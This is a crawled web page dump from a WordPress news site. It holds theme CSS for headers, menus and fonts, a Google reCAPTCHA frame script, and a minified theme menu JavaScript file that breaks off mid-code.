    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: rgba(0,0,0,0.59);
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: rgba(0,0,0,0.59);
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #662482;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #662482 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:15px;
	line-height:48px;
	font-style:normal;
	font-weight:300;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Tahoma, Verdana, Geneva;
	font-size:13px;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #ffffff;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: rgba(0,0,0,0.59);
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent rgba(0,0,0,0.59) transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: rgba(0,0,0,0.59);
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: rgba(0,0,0,0.59);
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: rgba(0,0,0,0.59);
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: rgba(0,0,0,0.59);
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #e84e1b;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #2b2758;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: rgba(0,0,0,0.3);
    }
    
    
   
    
    .td-header-bg:before {
        background-image: url('https://elespectadorchimborazo.com/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-05-at-12.27.51-300x56.jpeg');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #000000;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #2b2758;
    }



    
    .td-footer-wrapper::before {
        background-size: contain;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.11;
    }
    
    
    
    
    
    .post .td-post-header .entry-title {
        color: #2b2758;
    }
    .td_module_15 .entry-title a {
        color: #2b2758;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #2b2758;
    }

    
    .td_module_wrap .td-post-author-name a {
        font-family:Geneva, "Lucida Sans", "Lucida Grande", "Lucida Sans Unicode", Verdana, sans-serif;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-size:12px;
	line-height:30px;
	font-weight:normal;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:13px;
	line-height:16px;
	font-weight:bold;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Tahoma, Verdana, Geneva;
	font-weight:300;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 30px;
    }
    
    
    
    .td_module_1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:16px;
	line-height:20px;
	font-weight:800;
	
    }
    
    .td_module_5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	font-size:13px;
	line-height:18px;
	font-weight:normal;
	
    }
    
    .td_module_9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_15 .entry-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_18 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_19 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Verdana, Geneva, sans-serif;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx2 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx3 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx6 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx7 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx8 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx9 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx10 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx11 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx12 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx13 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx14 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx15 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx16 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td_module_mx17 .td-module-title {
    	font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-size:54px;
	line-height:58px;
	font-weight:800;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-weight:500;
	
    }
    
    .post .td-post-next-prev-content a {
        font-weight:bold;
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"Open Sans";
	font-size:14px;
	font-weight:bold;
	
    }
    
    .tdm-menu-active-style2 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-menu-active-style4 .tdm-header ul.sf-menu > .td-menu-item,
    .tdm-header .tdm-header-menu-btns,
    .tdm-header-style-1 .td-main-menu-logo a,
    .tdm-header-style-2 .td-main-menu-logo a,
    .tdm-header-style-3 .td-main-menu-logo a {
        line-height: 48px;
    }
    .tdm-header-style-1 .td-main-menu-logo,
    .tdm-header-style-2 .td-main-menu-logo,
    .tdm-header-style-3 .td-main-menu-logo {
        height: 48px;
    }
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 48px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 48px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
            line-height: 48px;
        }
        .tdm-header-style-1 .td-main-menu-logo img, 
        .tdm-header-style-2 .td-main-menu-logo img, 
        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 48px;
        }
    }



/* Style generated by theme for demo: gadgets */

.td-gadgets .td-live-theme-demos .td-skin-buy a,
		.td-gadgets .td_module_8 .entry-title a:before,
		.td-gadgets .td-ss-main-sidebar .widget_recent_entries li:before {
			background-color: #662482;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hdvGry1MY73w-zs1XvTvUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768786575665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://elespectadorchimborazo.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=c8cba5620a72d5b299fa8f62aeca6adf
body_size: 3468
content:
(function(){jQuery(document).ready(function(){jQuery("#wp-admin-bar-tdb_template_builder_disabled a").click(function(a){a.preventDefault();alert("Please select tagDiv Builder Template from the theme panel or set a default template. The current page/post uses a template that is not editable.")});jQuery("#wp-admin-bar-new-tdb_templates").hide()})})();var tdbMenu={};
(function(){tdbMenu={items:[],item:function(){this.blockUid="";this._outsideClickArea=this._mainMenu=this._itemsWithSubmenu=null;this._outsideClickExcludedAreas="";this._openMenuClass="tdb-hover";this._openMenuBodyClass="tdb-open-menu";this._is_initialized=this.isMegaMenuParentPos=this.isMegaMenuFull=this.inComposer=!1},init:function(){tdbMenu.items=[]},_initialize_item:function(a){if(!0!==a._is_initialized){tdbMenu._setHover(a);var b=0<jQuery("."+a.blockUid).parents(".td-header-template-wrap").length;
0<a.jqueryObj.find(".tdb-menu .tdb-mega-menu .sub-menu").length&&(window.tdb_globals.isAjax?b||(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)):(a.isMegaMenuFull&&tdbMenu.megaMenuFull(a,a.inComposer),a.isMegaMenuParentPos&&tdbMenu.megaMenuParentPos(a,a.inComposer)));a._is_initialized=!0}},addItem:function(a){if("undefined"===typeof a.blockUid)throw"item.blockUid is not defined";tdbMenu.items.push(a);tdbMenu._initialize_item(a)},
deleteItem:function(a){for(var b=0;b<tdbMenu.items.length;b++)if(tdbMenu.items[b].blockUid===a)return tdbMenu.items.splice(b,1),!0;return!1},megaMenuFull:function(a,b){function e(){m=f.find(".tdb-menu .tdb-mega-menu .sub-menu");m.each(function(){c=-d.left+"px";jQuery(this).attr("style","left:"+c+"; width: "+jQuery("body").outerWidth()+"px !important")});k||(f.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),k=!0)}var f=a.jqueryObj,d,g,c,m,k=!1;jQuery(window).resize(function(){setTimeout(function(){d=
f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)},500)});jQuery(window).resize()},megaMenuParentPos:function(a,b){function e(){c=f.find(".tdb-menu .tdb-mega-menu ul");c.show();c.each(function(){jQuery(this).css("left","");m=jQuery(this).offset();k=m.left;0>k?jQuery(this).offset({left:0}):(h=jQuery(window).width()-(k+jQuery(this).outerWidth()),0>h&&jQuery(this).offset({left:jQuery(window).width()-jQuery(this).outerWidth()}))});l||(f.find(".tdb-mega-menu-inactive").removeClass("tdb-mega-menu-inactive"),
l=!0);c.hide()}var f=a.jqueryObj,d,g,c,m,k,h,l=!1;setTimeout(function(){jQuery(window).resize(function(){d=f.offset();g=d.left;e();b&&setInterval(function(){d=f.offset();d.left!==g&&(e(),g=d.left)},1E3)});jQuery(window).resize()},60)},_getSubmenuPosition:function(a){var b=jQuery(window).width();a=a.children(".sub-menu").first();if(0<a.length){var e=a.offset().left+a.width();e>b&&(a.parent().parent().hasClass("tdb-menu")?a.css("left","-"+(e-b)+"px"):a.addClass("reversed").css("left","-"+(a.width()+
0)+"px"))}},_getMouseAngleDirection:function(a,b,e,f){return Math.atan2(e-a,f-b)/Math.PI*180},_setHover:function(a){var b=a.jqueryObj.find(".tdb-menu");b.supersubs({minWidth:10,maxWidth:20,extraWidth:1,applyMin:!0});var e=b.find(".menu-item-has-children > a, .tdb-mega-menu > a");e.parent().find(".sub-menu").first().css("display","none");if(tdDetect.isTouchDevice)jQuery(document).on("touchstart","body",function(c){var b=e.parent(),d=jQuery("body");d.hasClass(a._openMenuBodyClass)&&!b.is(c.target)&&
0===b.has(c.target).length&&(b.removeClass(a._openMenuClass),b.children(".sub-menu").hide(),d.removeClass(a._openMenuBodyClass))}),e.on("touchstart",function(c){c.preventDefault();c.stopPropagation();var b=jQuery(this);c=b.parent();var d=jQuery("body");c.hasClass(a._openMenuClass)?null!==b.attr("href")&&"#"!==b.attr("href")?window.location.href=b.attr("href"):((c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu"))&&d.removeClass(a._openMenuBodyClass),c.removeClass(a._openMenuClass),
c.find(".sub-menu").hide(),c.find("li").removeClass(a._openMenuClass)):(c.parent().hasClass("tdb-menu")||c.parent().hasClass("top-header-menu")?(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide()):(b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass)),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c),d.addClass(a._openMenuBodyClass))});else{var f={},d,g=!0;b.on("mouseleave",
function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();f={}});b.find(".menu-item").hover(function(){var c=jQuery(this),b="",k,h;if(c.hasClass("menu-item-has-children")||c.hasClass("tdb-mega-menu"))if(c.parent().hasClass("tdb-menu"))if(jQuery.isEmptyObject(f))c.addClass(a._openMenuClass),c.children(".sub-menu").show(),f=c;else{if(c[0]!==f[0]){var l=h=k=0;var n=null;!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();
c.addClass(a._openMenuClass);c.children(".sub-menu").show();f=c},400));c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),c.off("mousemove"),clearTimeout(d),g=!0,f=c)})}}else b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),
b.find("li").removeClass(a._openMenuClass),c.addClass(a._openMenuClass),c.children(".sub-menu").show(),tdbMenu._getSubmenuPosition(c);else c.parent().hasClass("tdb-menu")?jQuery.isEmptyObject(f)||(l=h=k=0,n=null,!0===g&&(g=!1,d=setTimeout(function(){e.parent().removeClass(a._openMenuClass);e.parent().children(".sub-menu").hide();f={}},400)),c.on("mousemove",function(b){5<=k?(k=0,n=tdbMenu._getMouseAngleDirection(h,l,b.pageX,b.pageY),h=b.pageX,l=b.pageY):(k++,0===h&&0===l&&(h=b.pageX,l=b.pageY));null!==
n&&(85<n||-85>n)&&(e.parent().removeClass(a._openMenuClass),e.parent().children(".sub-menu").hide(),c.off("mousemove"),clearTimeout(d),g=!0,f={})})):(f=c.parent(),b=c.siblings(),b.removeClass(a._openMenuClass),b.find(".sub-menu").hide(),b.find("li").removeClass(a._openMenuClass))},function(){var a=jQuery(this);!1===g&&(clearTimeout(d),g=!0);a.off("mousemove")})}},unsetHover:function(a){null!==a._itemsWithSubmenu&&a._itemsWithSubmenu.off();null!==a._outsideClickArea&&a._outsideClickArea.off()}}})();
var tdbMenuItemPullDown={};
(function(){tdbMenuItemPullDown={init:function(){setTimeout(function(){jQuery(".tdb-menu-items-pulldown").each(function(a,b){var e=jQuery(b),f=e.parent().attr("id"),d=jQuery("."+f),g="";"none"!==d.css("max-width")&&(g=d.css("max-width"));if(d.hasClass("tdb-menu-items-in-more")){var c=e.find(".tdb-menu:first"),m=c.parents(".tdb-menu-items-pulldown:first"),k=[],h=new tdPullDown.item;if(void 0!==d.css("display")&&"inline-block"===d.css("display")){var l=d.closest(".vc_column_container");m=l;d="";d=0!==
l.find(".tdc-elements").length?".tdc-elements":".wpb_wrapper";l.find(d+" > .td_block_wrap").each(function(){var a=.9*l.outerWidth(!0),b=jQuery(this).outerWidth(!0);if(jQuery(this).data("td-block-uid")!==f)if(b<a)k.push(jQuery(this));else return!1})}h.blockUid=f;h.horizontal_jquery_obj=c;h.vertical_jquery_obj=e.find(".tdb-menu-items-dropdown:first");h.horizontal_element_css_class="tdb-menu-item-button";h.horizontal_no_items_css_class="tdb-menu-items-empty";h.container_jquery_obj=m;h.horizontal_max_width=
